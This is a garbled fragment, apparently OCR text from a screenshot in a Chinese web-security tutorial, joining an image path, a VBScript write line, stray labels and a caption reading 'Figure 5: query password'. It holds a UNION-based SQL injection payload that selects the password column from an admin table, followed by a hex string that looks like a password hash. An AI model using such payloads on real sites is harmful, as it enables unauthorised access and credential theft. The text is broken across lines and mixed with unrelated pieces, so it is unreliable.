 hf.write "Sc
'系统信息" & vbcrlf
公司简介' an
d 1=2 union
select passw
ord from adm
in where
'1'='1
03197c829993593d
图5 查询password